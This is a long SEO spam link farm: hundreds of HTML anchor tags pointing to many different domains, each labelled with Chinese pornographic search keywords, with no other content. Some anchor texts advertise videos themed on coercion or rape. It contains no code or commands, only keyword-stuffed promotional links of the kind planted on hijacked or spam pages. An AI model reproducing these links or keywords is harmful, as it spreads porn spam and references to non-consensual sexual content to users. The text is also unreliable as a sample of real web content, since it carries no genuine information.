<a href="http://m.mastering-the-light.com" target="_blank">国产精品999久久久免费</a>|
<a href="http://jinshuwanglian.com" target="_blank">人妻内射视频麻豆</a>|
<a href="http://www.s-hgd.com" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://h5127.cn" target="_blank">老司国产精品视频</a>|
<a href="http://friday-night-dance.com" target="_blank">亚洲四虎精品在线一区</a>|
<a href="http://m.happiness-v.com" target="_blank">中文字幕在线高清五码一区</a>|
<a href="http://m.sanye88.net" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://www.wapoh.cn" target="_blank">99操精品视频在线观看</a>|
<a href="http://m.exoxokite.com" target="_blank">欧美日韩综合黄色影片</a>|
<a href="http://www.zannedelions.com" target="_blank">亚洲无吗在线视频免费观看</a>|
<a href="http://eirvan.com" target="_blank">日本阿v视频高清在线中文</a>|
<a href="http://m.freeagain.cn" target="_blank">亚洲.欧美.国产.激情</a>|
<a href="http://m.reliablesecurity.net" target="_blank">成人婷婷网色偷偷亚洲男人的天堂</a>|
<a href="http://smbj.cn" target="_blank">在线看高清黄av免费观看</a>|
<a href="http://www.autoyeya.cn" target="_blank">国产精品麻豆成人AV电影</a>|
<a href="http://m.prairiesoup.com" target="_blank">国产精品一区二区麻豆</a>|
<a href="http://eresumesaustin.com" target="_blank">久久久久久a亚洲欧洲av</a>|
<a href="http://m.dhbng.cn" target="_blank">老司机精品成免费视频18福利</a>|
<a href="http://m.crwyt.cn" target="_blank">久久国产精品2020免费</a>|
<a href="http://gracedreamcenter.com" target="_blank">精品污污网站免费看</a>|
<a href="http://responsiblemarketing.net" target="_blank">国产乱人对白A片</a>|
<a href="http://m.gonegf.com" target="_blank">精品久久免费在线观看</a>|
<a href="http://m.cashth.com" target="_blank">亚州日韩精品AV片无码中文</a>|
<a href="http://www.markpinnock.com" target="_blank">久久91精品国产极品美女</a>|
<a href="http://century-bancorp.com" target="_blank">国产无遮挡又黄又爽高潮多人</a>|
<a href="http://m.chgaj.com" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://m.szzqsd.net" target="_blank">午夜天堂影视香蕉久久</a>|
<a href="http://m.shjshw.cn" target="_blank">日韩人妻高清精品专区</a>|
<a href="http://www.reikiseminar.net" target="_blank">日本亚洲高清视频在线播放</a>|
<a href="http://m.gemanutrafit.com" target="_blank">制服丝袜久久国产精品</a>|
<a href="http://www.hellopeabody.com" target="_blank">97超碰国产精品最新</a>|
<a href="http://m.texasgeneralcounsel.com" target="_blank">欧美激情四射一区二区在线</a>|
<a href="http://m.chiyugroup.cn" target="_blank">水蜜桃成视频人在线看</a>|
<a href="http://411carinfo.com" target="_blank">欧美在线播放国产视频</a>|
<a href="http://www.weblanka.com" target="_blank">亚洲色偷偷色噜噜狠狠99网</a>|
<a href="http://m.bulvbuting.cn" target="_blank">性色一区二区三区不卡资源</a>|
<a href="http://m.hm888888.com" target="_blank">青青久草视频免费在线</a>|
<a href="http://indierockforum.com" target="_blank">久久精品视频这里只有精品视频</a>|
<a href="http://www.singlelife-thegame.com" target="_blank">在线91精品亚洲网站精品成人</a>|
<a href="http://www.miknaselectrical.com" target="_blank">av水蜜桃一区二区三区</a>|
<a href="http://m.artdusoin.com" target="_blank">最近中文2019字幕第二页</a>|
<a href="http://m.so-pung.com" target="_blank">亚洲色在线一区二区三区</a>|
<a href="http://fycytl.cn" target="_blank">经典国产av一区二区三区</a>|
<a href="http://www.insecurebox.com" target="_blank">国产精品爽黄69天堂a</a>|
<a href="http://www.gypsyhousecafe.com" target="_blank">美女人妻被男人操出水久久精品</a>|
<a href="http://stinkingcreekky.com" target="_blank">国产成人在线你懂</a>|
<a href="http://m.bric168.com" target="_blank">国内精品久久久久久久电影视</a>|
<a href="http://m.shaof.com" target="_blank">日韩中文人妻无码不卡</a>|
<a href="http://m.zjhjys.com" target="_blank">国产色婷婷精品综合在线播放</a>|
<a href="http://m.hackvod.cn" target="_blank">五月天激情国产综合婷婷婷</a>|
<a href="http://m.newids.com" target="_blank">高清不卡成人在线免费视频</a>|
<a href="http://xmm02.net" target="_blank">;99精品久久久久久水蜜桃免费</a>|
<a href="http://www.xin-corner.com" target="_blank">国产精品污www在线观看</a>|
<a href="http://www.dudesonsite.com" target="_blank">国产色婷婷精品综合在线播放</a>|
<a href="http://cabva.com" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://www.renrubao.com" target="_blank">国产一区二区三区免费不卡</a>|
<a href="http://www.bft-challengers.cn" target="_blank">久久青青草原一区二区</a>|
<a href="http://sxgangxin.cn" target="_blank">国产精品一区二区无线</a>|
<a href="http://m.zoobeans.com" target="_blank">国产精品麻豆91在线</a>|
<a href="http://www.foxglovelodge.com" target="_blank">色综合91久久精品中文</a>|
<a href="http://dqqqd.com" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://m.theprosmedia.com" target="_blank">高清美女视频欧美日日久</a>|
<a href="http://www.ollie-the-clown.com" target="_blank">日本精品一区二区三区在线视频</a>|
<a href="http://www.yimingzhenxian.com" target="_blank">中国女人做爰A片</a>|
<a href="http://www.whitestone2014.com" target="_blank">亚洲中文字幕在线观看视频mv</a>|
<a href="http://ulide.com.cn" target="_blank">视频二区素人人妻模特</a>|
<a href="http://m.sxgangxin.cn" target="_blank">精品亚洲一区二区网站日本网</a>|
<a href="http://m.isailei.com" target="_blank">国产一级片91av久久</a>|
<a href="http://m.qvtrek.com" target="_blank">免费精品精品国产欧美在线</a>|
<a href="http://i1823.cn" target="_blank">久久久夜色精品国产热热麻豆</a>|
<a href="http://qdyljx.com" target="_blank">国产亚洲精品喷水久久久久久</a>|
<a href="http://m.runtongjia.com" target="_blank">99999久久久久久亚洲</a>|
<a href="http://writeforphonenews.com" target="_blank">丁香六月婷婷婷色香五月综合</a>|
<a href="http://chunhuashicai.com" target="_blank">亚洲av麻豆综合久久精品</a>|
<a href="http://m.91wedding.cn" target="_blank">日韩欧美国产激情视频</a>|
<a href="http://www.goodmanbentley.com" target="_blank">男女猛烈激情XX00免费视频</a>|
<a href="http://www.colinandyenyen.com" target="_blank">久久精品丝袜高跟</a>|
<a href="http://www.elevatedmaps.com" target="_blank">日韩亚洲国产欧美精品久久</a>|
<a href="http://www.hyglassware.com.cn" target="_blank">日日摸夜夜添夜夜添国产95</a>|
<a href="http://www.menswalletsleather.com" target="_blank">好吊色青青草视频在线</a>|
<a href="http://stridoc.com" target="_blank">久久99精品国产麻豆不卡</a>|
<a href="http://m.vertiquestgym.com" target="_blank">免费观看久久av</a>|
<a href="http://www.kbcp.com.cn" target="_blank">免费国免费国产在线538视频</a>|
<a href="http://wapoh.cn" target="_blank">国产影院在线观看一区二区三区</a>|
<a href="http://m.evaportrails.com" target="_blank">欧美日韩卡一区二区三区</a>|
<a href="http://m.97ynkk.cn" target="_blank">色婷婷久久综合中文久</a>|
<a href="http://m.brokencamel.com" target="_blank">能看美女十八禁免费视频的网站</a>|
<a href="http://www.szkxkj.net" target="_blank">中国一区二区三区黄色视频播放</a>|
<a href="http://m.frotels.com" target="_blank">国产日韩欧美制服丝袜</a>|
<a href="http://m.artcafeoxford.com" target="_blank">又黄又爽a成人免费视频</a>|
<a href="http://www.bluebellholiday.com" target="_blank">国产精品亚洲一区二区麻豆</a>|
<a href="http://getsimple.cn" target="_blank">在教室伦流澡到高潮hnp视频</a>|
<a href="http://protrendco.com" target="_blank">成年美女又黄又爽的网站免费看</a>|
<a href="http://collegetimes.cn" target="_blank">日本成人在线中文字幕</a>|
<a href="http://www.eassoft.com" target="_blank">在线观看国产精品普通话对白精品</a>|
<a href="http://www.c291.cn" target="_blank">最近中文字幕成人免费观看在线</a>|
<a href="http://www.newids.com" target="_blank">欧美高清在线视频一区二区</a>|
<a href="http://m.freeagain.cn" target="_blank">亚洲男人的天堂久久久</a>|
<a href="http://www.metastaz.net" target="_blank">天天做天天爱夜夜爽毛片毛片</a>|
<a href="http://www.yake33.cn" target="_blank">wwww日本韩国亚洲黄色福利</a>|
<a href="http://a9a9a9.net" target="_blank">中文字幕在线日韩视频第二页</a>|
<a href="http://m.beritakendal.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://www.debitum.net" target="_blank">欧美va国产va在线观看视频</a>|
<a href="http://www.shbxcy.cn" target="_blank">日本精品国产免费久久久</a>|
<a href="http://m.demeimei.cn" target="_blank">最近中文在线国语</a>|
<a href="http://www.myj2012.com" target="_blank">久久精品久久99精品久久</a>|
<a href="http://m.yumingpaimai.cn" target="_blank">亚洲伊人伊成久久人综合网</a>|
<a href="http://m.thefantree.com" target="_blank">色伦专区97中文字幕</a>|
<a href="http://m.tipsypixel.com" target="_blank">日韩欧美在线观看777</a>|
<a href="http://m.sanyeda.cn" target="_blank">色狠狠久久av五月</a>|
<a href="http://www.bojanland.com" target="_blank">日韩人妻视频在线观看一区二区三区</a>|
<a href="http://xweed.cn" target="_blank">在线观看国产高清视频一区二区</a>|
<a href="http://cloingplant.com" target="_blank">日韩精品中文一区二区不卡日韩</a>|
<a href="http://m.saborknight.com" target="_blank">波多野结衣久久国产精品</a>|
<a href="http://yueliaoyuyin.com" target="_blank">久久.这里只有精品.99</a>|
<a href="http://www.ryfdw.cn" target="_blank">最近更新中文字幕在线</a>|
<a href="http://www.flyingguns.com" target="_blank">国产综合一区二区久久</a>|
<a href="http://m.theoriginalgreatwazu.com" target="_blank">中文字幕乱视频丰满呻吟</a>|
<a href="http://www.beachhausdesigns.com" target="_blank">人妻少妇系列中文在线二</a>|
<a href="http://frmallard.cn" target="_blank">久久亚洲伊人爆乳无码爆乳无码爆</a>|
<a href="http://www.interfaceshowcase.com" target="_blank">亚洲精品高潮呻吟久久</a>|
<a href="http://www.mrshappyhousewife.com" target="_blank">久久97久久97精品免视</a>|
<a href="http://www.egcpm.com" target="_blank">一本色道久久综合亚洲蜜桃av</a>|
<a href="http://m.atthetrack.net" target="_blank">青青青国产伊人在线观看视频</a>|
<a href="http://thepointmovie.com" target="_blank">欧美在线播放国产视频</a>|
<a href="http://m.zxsxx.cn" target="_blank">日韩一区二区a级免费观看</a>|
<a href="http://www.lomasdemoda.com" target="_blank">91亚洲国产成人精品性色精品</a>|
<a href="http://m.wekd.cn" target="_blank">亚洲无码高清岛国</a>|
<a href="http://m.biodatahellas.com" target="_blank">亚洲成在人线aⅴ免费毛片</a>|
<a href="http://www.zpjx.cn" target="_blank">女同毛片在线一区二区三区</a>|
<a href="http://itasd.com" target="_blank">很黄很黄很淫的美女精品视频</a>|
<a href="http://m.yajiahui.cn" target="_blank">99国产亚洲精品美女久久久久</a>|
<a href="http://www.stayonthehealthtrack.com" target="_blank">久久夜色撩人精品国产小</a>|
<a href="http://1188hj.cn" target="_blank">又黄又刺激的免费视频网站</a>|
<a href="http://www.5ishipin.cn" target="_blank">九草视频在线观看</a>|
<a href="http://phytobiotechnology.com" target="_blank">国产日韩精品aⅴ一区二区</a>|
<a href="http://7huishou.com" target="_blank">久久久精品国产SM调教网站</a>|
<a href="http://www.reggoandkelemen.net" target="_blank">99久久精品免费看国产免费软件</a>|
<a href="http://www.ambowie.com" target="_blank">天天做天天爱天天爽综合区</a>|
<a href="http://www.grandkingghidorah.com" target="_blank">偷偷www综合久久久久久久</a>|
<a href="http://zwlgf.net" target="_blank">欧美一区二区中文字幕在线观看</a>|
<a href="http://www.hyperhidrosiszone.com" target="_blank">四虎影视1304t</a>|
<a href="http://liangshuijing.com.cn" target="_blank">草草网站影院白丝内射</a>|
<a href="http://www.saborknight.com" target="_blank">亚洲人成中文字幕在线观看</a>|
<a href="http://m.forumbongda.com" target="_blank">调教捆绑精品一区二区三区</a>|
<a href="http://woopimtbfestival.com" target="_blank">精品国产乱码久久久久久免</a>|
<a href="http://liveglobaleatlocal.com" target="_blank">夜夜精品浪潮AV一区二区三区</a>|
<a href="http://yscaier.net" target="_blank">久久精品视频少视频</a>|
<a href="http://m.lorrainecolourbar.com" target="_blank">欧美午夜性春猛交xxxx视频</a>|
<a href="http://losplateadosmariachi.com" target="_blank">日韩成人av一区二区三区在线</a>|
<a href="http://henglielectron.cn" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://m.lcguangze.com" target="_blank">97久久超碰福利国产精品…</a>|
<a href="http://bz1998.cn" target="_blank">国产一区二区三区12在线观看</a>|
<a href="http://m.theeaglegroup-pi.com" target="_blank">精品久久伊人99热超碰</a>|
<a href="http://gangbangpornos.com" target="_blank">国产99视频精品免费观看9</a>|
<a href="http://m.ultrams.net" target="_blank">欧美日韩亚州综合视频在线</a>|
<a href="http://www.mrshappyhousewife.com" target="_blank">国产高清不卡一区二区三区视频</a>|
<a href="http://m.softwarecastle.com" target="_blank">久草精品视频在线开放</a>|
<a href="http://hotmediacontacts.com" target="_blank">日韩免费高清大片在线</a>|
<a href="http://m.tincupphoto.com" target="_blank">久久精品国产精品青草</a>|
<a href="http://m.campusreportonline.net" target="_blank">人妻内射视频麻豆</a>|
<a href="http://m.y081.cn" target="_blank">久久久久久国模大尺度人体</a>|
<a href="http://m.226553.com" target="_blank">在线一区二区三区不卡免费视频</a>|
<a href="http://protrendco.com" target="_blank">国产色婷婷精品综合在线播放</a>|
<a href="http://m.guizishan.com" target="_blank">熟妇人妻一区二区三69视频</a>|
<a href="http://m.holiday-mails.com" target="_blank">免费精品99久久国产综合精品</a>|
<a href="http://www.nm360naimoban.com" target="_blank">国产三级片在线观看网站</a>|
<a href="http://m.xxttxx.cn" target="_blank">国产精品亚洲аv久久</a>|
<a href="http://m.e3756.cn" target="_blank">一区二区三区久久99精品18禁</a>|
<a href="http://www.024baidu.cn" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.024baidu.cn" target="_blank">亚洲免费成人av在线</a>|
<a href="http://hzshunfeng88.cn" target="_blank">免费簧网站永久在线播放国产</a>|
<a href="http://m.gewema.com" target="_blank">欧美日韩在线播放一区,二区</a>|
<a href="http://www.uuu015.com" target="_blank">久久久久噜噜噜亚洲熟女综合</a>|
<a href="http://www.fozhiyuan.com" target="_blank">国产精品久久久成人av电影</a>|
<a href="http://lylianyi.com" target="_blank">最新的电影在线看</a>|
<a href="http://m.gemmakenward.com" target="_blank">中文字幕人妻少妇引诱隔壁</a>|
<a href="http://qt68.cn" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://m.furyuk.com" target="_blank">国产精品高清呻吟久久久</a>|
<a href="http://www.ramonstunt.com" target="_blank">中文字幕av电影在线免费播放</a>|
<a href="http://m.jettin.cn" target="_blank">日韩精品中文av</a>|
<a href="http://www.heyburnlakelodge.com" target="_blank">日韩av在线在线播放</a>|
<a href="http://javaconf.com" target="_blank">午夜久久久久久免费视频</a>|
<a href="http://www.chsah.com" target="_blank">亚洲av成人www永久无码精品</a>|
<a href="http://www.domainlegality.com" target="_blank">亚拍精品一区二区三区探花</a>|
<a href="http://m.fanpian.cn" target="_blank">亚洲综合色婷婷在线观看</a>|
<a href="http://ct-erm.net" target="_blank">欧美亚洲精品久久</a>|
<a href="http://www.paxanga.com" target="_blank">无码精品日韩专区久久</a>|
<a href="http://www.gfamedicalmarketing.com" target="_blank">久久精品人人槡人妻人</a>|
<a href="http://ymdwlkj.cn" target="_blank">最近中文字幕高清</a>|
<a href="http://www.fapiz.com" target="_blank">人人夜色精品国产噜噜噜</a>|
<a href="http://m.400s.cn" target="_blank">欧美第一区在线观看视频</a>|
<a href="http://m.hondomaclean.com" target="_blank">99亚洲综合色在线观看</a>|
<a href="http://www.cp350.cn" target="_blank">国产在线观看免费视频播放</a>|
<a href="http://www.youbugu.com" target="_blank">中文字幕亚洲天堂中文字幕</a>|
<a href="http://m.rites-of-passage.com" target="_blank">亚洲美国国产精品一级黄色片</a>|
<a href="http://crackplaced.com" target="_blank">亚洲日本日韩欧美在线在线</a>|
<a href="http://www.zzyusheng.cn" target="_blank">国产日皮网站中文字幕</a>|
<a href="http://m.szxkys.com" target="_blank">欧美一区二区三区免费观看</a>|
<a href="http://m.garrim.com" target="_blank">免费人成视频在线播放</a>|
<a href="http://macchart.com" target="_blank">国内精品久久久久AAAA</a>|
<a href="http://dghtbn.cn" target="_blank">国产精品1区2区3区4区久久</a>|
<a href="http://679188.cn" target="_blank">一区二区三区影院</a>|
<a href="http://m.dabiaoji58.com.cn" target="_blank">免费大片黄国产在线观看</a>|
<a href="http://www.tazbg.cn" target="_blank">免费人成视频在线播放</a>|
<a href="http://www.ejimo.cn" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://www.trilogyhorse.com" target="_blank">一级日韩欧美一级视频大全</a>|
<a href="http://agatsunc.com" target="_blank">亚洲日本中文字幕乱码中文</a>|
<a href="http://yns0607.cn" target="_blank">亚洲成AV人的天堂在线观看</a>|
<a href="http://www.zjbz.com.cn" target="_blank">精品欧美无人区乱码毛片</a>|
<a href="http://www.jetsungroup.com" target="_blank">亚洲性高清SUV</a>|
<a href="http://www.yueliaoyuyin.com" target="_blank">69精品视频在线</a>|
<a href="http://m.odapark.com" target="_blank">乱码精品一区二区三区在线观看</a>|
<a href="http://www.haoyiso.cn" target="_blank">色WWW视频永久免费</a>|
<a href="http://unitedartscm.com" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://www.4euis.cn" target="_blank">av天堂亚洲一区二区三区</a>|
<a href="http://www.hlyqs.cn" target="_blank">污视频免费在线观看网站一区</a>|
<a href="http://m.gemanutrafit.com" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://www.hnqlhm.com" target="_blank">无套内谢少妇毛片A片小说</a>|
<a href="http://m.freeagain.cn" target="_blank">99视频精品全国免费在线观看</a>|
<a href="http://sciencetechworks.com" target="_blank">免费的成年私人影院网站</a>|
<a href="http://www.ovirgin.com" target="_blank">亚洲欧美日韩综合一区在线</a>|
<a href="http://www.soccer-betting-lines.com" target="_blank">性高朝久久久久久久久久</a>|
<a href="http://www.dakika61.net" target="_blank">乱码精品一区二区三区在线观看</a>|
<a href="http://chefsv.com" target="_blank">日韩影片中文字幕在线观看</a>|
<a href="http://www.qyweiyou.com" target="_blank">亚洲欧美精品中文字幕在线</a>|
<a href="http://www.szcaizhen.cn" target="_blank">免费精品乱码久久久久久久蜜桃</a>|
<a href="http://www.topwujie.com" target="_blank">国产精品3级久久久久三级</a>|
<a href="http://www.popreviewsnow.com" target="_blank">日韩免费不卡视频在线观看</a>|
<a href="http://m.lendoo.net" target="_blank">综合久久久一区二区三区</a>|
<a href="http://m.gzgo.com.cn" target="_blank">日本激情小说一区二区三区</a>|
<a href="http://www.the-lock-in.com" target="_blank">2020自拍偷在线精品</a>|
<a href="http://www.hikkoshi-support.com" target="_blank">久久蜜臀精品亚洲国产系列</a>|
<a href="http://wallacenaturalwine.com" target="_blank">久久大神视频国产</a>|
<a href="http://eadz.cn" target="_blank">精品视频在线观看免费自曝</a>|
<a href="http://m.hbhongshuo.cn" target="_blank">久久这里有免费精彩视频</a>|
<a href="http://tysms.cn" target="_blank">天堂在线.www最新版</a>|
<a href="http://youlibanyun.com" target="_blank">国产一级av片免费观看</a>|
<a href="http://m.hzgjg.com" target="_blank">在线看播放免费网站</a>|
<a href="http://m.furyuk.com" target="_blank">国产精品久久久成人av电影</a>|
<a href="http://23xx.cn" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://m.hithacker.com" target="_blank">久久人91精品久久久久久不卡</a>|
<a href="http://www.bashenjie.com" target="_blank">成人人妻一区二区在线电影</a>|
<a href="http://www.colinandyenyen.com" target="_blank">久久久婷婷精品福利国产午夜</a>|
<a href="http://anuzone.com" target="_blank">婷婷综合激情亚洲av</a>|
<a href="http://www.wshan.cn" target="_blank">国产精品一区毛片内谢</a>|
<a href="http://www.bautt.com" target="_blank">麻豆成人国产尤物在线播放</a>|
<a href="http://www.qiansiwang.cn" target="_blank">成人精品视频免费久久久</a>|
<a href="http://www.zikongfa.cn" target="_blank">美女午夜福利久久久久久</a>|
<a href="http://www.ucflv.cn" target="_blank">爆出白浆超碰人人人人</a>|
<a href="http://teenageguitarist76.com" target="_blank">自拍亚洲欧美国产</a>|
<a href="http://ow-countdown.com" target="_blank">91香蕉国产线观看免</a>|
<a href="http://www.brickskingdom.cn" target="_blank">国内精品伊人久久久久777</a>|
<a href="http://m.sxguangfu.cn" target="_blank">亚洲少妇精品视频在线</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">热re99久久精品国产99热</a>|
<a href="http://www.abpphoto.com" target="_blank">国产中文字幕不卡在线</a>|
<a href="http://www.shrmth.cn" target="_blank">亚洲国产片免费在线观看</a>|
<a href="http://m.17285.cn" target="_blank">麻豆久久久9性片</a>|
<a href="http://1xbetjapan.com" target="_blank">久产久人精午夜精国</a>|
<a href="http://jgwlgs.cn" target="_blank">色婷婷亚洲十月十月色天</a>|
<a href="http://m.equitrustrealty.com" target="_blank">亚洲成色www久久网站欧美蜜桃</a>|
<a href="http://m.demeimei.cn" target="_blank">亚洲精品国产推荐</a>|
<a href="http://m.100kuskov.com" target="_blank">国产成人AV一区二区三区在线观看</a>|
<a href="http://m.downmm.net" target="_blank">美女在线免费观看不卡视频网站</a>|
<a href="http://aaalifeservices.com" target="_blank">一区二区在线观看视频18</a>|
<a href="http://kenmatthies.com" target="_blank">国产又粗又猛又爽的美女视频</a>|
<a href="http://m.cofran-export.com" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://m.babykarte.com" target="_blank">国产精品国三级国产专不卡</a>|
<a href="http://97xl.com" target="_blank">中文字幕免费在线观看一区</a>|
<a href="http://m.medicine-eagle.com" target="_blank">日韩欧美在线观看777</a>|
<a href="http://www.thepassingstranger.com" target="_blank">99精品国产一区二区三区</a>|
<a href="http://www.hopewithlife.com" target="_blank">热久久欧美狂野天堂对白</a>|
<a href="http://www.mbqz123.com" target="_blank">欧美日韩永久久一区二区三区</a>|
<a href="http://www.schrt.com" target="_blank">你懂的精品一区久久</a>|
<a href="http://www.yates-media.com" target="_blank">免费视频精品成人久久久久</a>|
<a href="http://ramsjersey.net" target="_blank">51国产偷自视频区视频免费的</a>|
<a href="http://m.yscaier.net" target="_blank">欧美一级aa在线观看视频不卡</a>|
<a href="http://m.usedtiresinc.com" target="_blank">香蕉精品小视频在线观看</a>|
<a href="http://www.michael-donovan.com" target="_blank">手机在线亚洲欧美日韩</a>|
<a href="http://www.emergentparty.com" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://www.skychats.cn" target="_blank">日本道二区免费v</a>|
<a href="http://beyourownherothebook.com" target="_blank">久久蜜臀av一区二区三区久久</a>|
<a href="http://huianye.com" target="_blank">国产av大全男人的天堂</a>|
<a href="http://queen-bath.com" target="_blank">久久九九兔免费精品6</a>|
<a href="http://chefsv.com" target="_blank">国产成人精品一区二区不卡</a>|
<a href="http://www.dsjsh.com" target="_blank">国产乱人AV一区二区三区</a>|
<a href="http://sporeboys.com" target="_blank">国产的又粗又猛又黄的有爽的</a>|
<a href="http://www.chenegapssbu.com" target="_blank">国产十八禁视频在线观看免费</a>|
<a href="http://anyshapes.com" target="_blank">色婷婷综合激情视频免费看</a>|
<a href="http://www.prayerstrategies.com" target="_blank">亚洲女教师丝祙在线播放</a>|
<a href="http://hzlzgsc.cn" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://www.quentinbrown.net" target="_blank">欧美性猛少妇XXXXX免费</a>|
<a href="http://runtongjia.com" target="_blank">欧美特别黄色免费在线观看</a>|
<a href="http://m.kaasmoexhibitions.com" target="_blank">99久久久精品国产自免费97</a>|
<a href="http://www.boguzk.cn" target="_blank">国产欧美在线视频69</a>|
<a href="http://m.prairiesoup.com" target="_blank">国产亚洲精品成人a</a>|
<a href="http://m.adaflorek.com" target="_blank">av潮喷大喷水系列无免费</a>|
<a href="http://m.inter-metrofund.com" target="_blank">亚洲伦理一区二区中文字幕</a>|
<a href="http://m.timberframesystems.com" target="_blank">狼人青草久久网尹人</a>|
<a href="http://xindachengdt.com" target="_blank">亚洲精品美女自拍激情视频</a>|
<a href="http://stars-enceintes.com" target="_blank">国产在线一区二区婷婷五月</a>|
<a href="http://cloingplant.com" target="_blank">香蕉精品亚洲第一区</a>|
<a href="http://m.hzdsxx.com.cn" target="_blank">欧美视频亚洲一区在线观看</a>|
<a href="http://bska.net" target="_blank">自拍偷区亚洲及综合第一页</a>|
<a href="http://www.dentdeal.net" target="_blank">色婷婷久久综合中文久</a>|
<a href="http://fjcghydysw.com" target="_blank">国产精品99久久免费观看6</a>|
<a href="http://yiranzhuangshi.cn" target="_blank">亚洲av综合aⅴ国产av日韩</a>|
<a href="http://m.shiraztech.com" target="_blank">日韩乱码在线观看一区二区三区</a>|
<a href="http://www.carversfitness.com" target="_blank">欧美激情无码一区二区三区明星</a>|
<a href="http://reolocal.com" target="_blank">欧美35页视频在线观看</a>|
<a href="http://m.motoaccessories.cn" target="_blank">国产国产午夜福利视频在线观看</a>|
<a href="http://www.cxwenchuang.com" target="_blank">伊人22亚洲综合网</a>|
<a href="http://beko-bbl.com" target="_blank">久久这里只有精品视频19</a>|
<a href="http://www.shoukou.com.cn" target="_blank">国产乱人对白A片</a>|
<a href="http://m.hnxqplay.cn" target="_blank">日韩av一区二区在线</a>|
<a href="http://m.game-hints.com" target="_blank">久久国产精品呻吟</a>|
<a href="http://www.huidaxing.com" target="_blank">国产精品欧美亚洲韩国日本不卡</a>|
<a href="http://spacare.cn" target="_blank">亚洲精品久久av无码麻</a>|
<a href="http://www.japanblogaward.com" target="_blank">99久久久国产成人精品免费</a>|
<a href="http://hljkpkj.com" target="_blank">欧美在线观看一区二区三区免费</a>|
<a href="http://thebakeryproject.com" target="_blank">中文字幕亚洲综合久久综合</a>|
<a href="http://indierockforum.com" target="_blank">成人无遮挡免费网站视频</a>|
<a href="http://www.571580.com" target="_blank">国产日韩欧美电影一区二区</a>|
<a href="http://m.dpgz.cn" target="_blank">色婷婷亚洲中文在线观看</a>|
<a href="http://m.jhtlab.com.cn" target="_blank">免费人成网站在线观看不卡</a>|
<a href="http://www.zjlts.net" target="_blank">日本大香伊蕉一区二区</a>|
<a href="http://aiaini.com.cn" target="_blank">日韩高清不卡免费二区</a>|
<a href="http://ckgdmaker.com" target="_blank">精品一区成人av</a>|
<a href="http://m.haymakercoding.com" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://m.egcpm.com" target="_blank">亚洲av无码成人专区</a>|
<a href="http://m.eggsclan.net" target="_blank">久久伊人色综合网站</a>|
<a href="http://cristanobrasil.com" target="_blank">美女自卫慰黄网站</a>|
<a href="http://www.0351sp.cn" target="_blank">欧美日韩中文字幕完整版</a>|
<a href="http://www.glassfirejewelry.com" target="_blank">少妇激情综合av</a>|
<a href="http://www.coolmicroscope.com" target="_blank">国产一国产一级精品毛片</a>|
<a href="http://m.directorymetro.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://m.tysms.cn" target="_blank">18国产一二三精品国产</a>|
<a href="http://m.010dinghua.cn" target="_blank">在线视频国产欧美</a>|
<a href="http://m.qvtrek.com" target="_blank">久久99亚洲精品久久99果冻</a>|
<a href="http://www.mysokoni.com" target="_blank">午夜国产精品a小视频</a>|
<a href="http://m.tengyuknitting.com" target="_blank">国产91一区二区丝袜在线观看</a>|
<a href="http://mercierpublications.com" target="_blank">真实国产乱子伦沙发睡午觉</a>|
<a href="http://ywtravel.cn" target="_blank">国产最新进精品视频</a>|
<a href="http://www.sszsy.cn" target="_blank">国产中文字幕在线综合</a>|
<a href="http://m.05bt.com" target="_blank">欧美日韩精品一区二区三区无码</a>|
<a href="http://www.whtge.com.cn" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://mingxiege.cn" target="_blank">久久女同精品国产一区二区</a>|
<a href="http://r673.cn" target="_blank">中文字幕久久伊人网</a>|
<a href="http://www.wingslink.cn" target="_blank">亚洲中文字幕av一区二区三区</a>|
<a href="http://baccontracting.com" target="_blank">91天堂视频在线观看</a>|
<a href="http://www.popdb.cn" target="_blank">国产精品91在线播放久</a>|
<a href="http://www.gzhwjp.com" target="_blank">久久99亚洲精品久久久久网站</a>|
<a href="http://haicoly.com" target="_blank">免费看一区二区成人A片</a>|
<a href="http://www.jl165.cn" target="_blank">国产精品免费电影一区二区三区</a>|
<a href="http://m.ucpiacentina.com" target="_blank">91精品欧美视频在线观看</a>|
<a href="http://khlby.com" target="_blank">亚洲女婷婷婷婷五月</a>|
<a href="http://scdaxueshan.cn" target="_blank">亚洲综合激情在线影院</a>|
<a href="http://m.theoriginalgreatwazu.com" target="_blank">亚洲高清av在线免费观看</a>|
<a href="http://m.bjfgpf.com" target="_blank">国产大秀视频一区二区三区</a>|
<a href="http://wzpqgx.cn" target="_blank">AV无码不卡一区二区三区</a>|
<a href="http://www.s-hgd.com" target="_blank">国产精品自拍亚洲区</a>|
<a href="http://www.jackanapesink.com" target="_blank">亚洲成a∧人片在线播放</a>|
<a href="http://m.bjhxcs.cn" target="_blank">国产日韩欧美一区二区三区视频</a>|
<a href="http://diuxun.cn" target="_blank">欧美精品亚洲第一区在线观看</a>|
<a href="http://m.doubletreesomerset.com" target="_blank">国产美女遭强被高潮网站</a>|
<a href="http://metasplat.com" target="_blank">亚洲欧美日韩中文字幕二欧美</a>|
<a href="http://jay-designs.net" target="_blank">亚洲欧美第一在线播放视频</a>|
<a href="http://www.haol123.cn" target="_blank">99亚洲综合色在线观看</a>|
<a href="http://m.orderkingsdeli.com" target="_blank">日本久久精品一区二区三区</a>|
<a href="http://m.taidou8.cn" target="_blank">亚洲狠狠婷婷综合精品</a>|
<a href="http://jandihomeimprovement.com" target="_blank">天堂影院久久久精品久久久</a>|
<a href="http://m.sregroup.net" target="_blank">欧美日韩大片久久国产</a>|
<a href="http://www.k-mac.cn" target="_blank">久久久久午夜精品免费观看</a>|
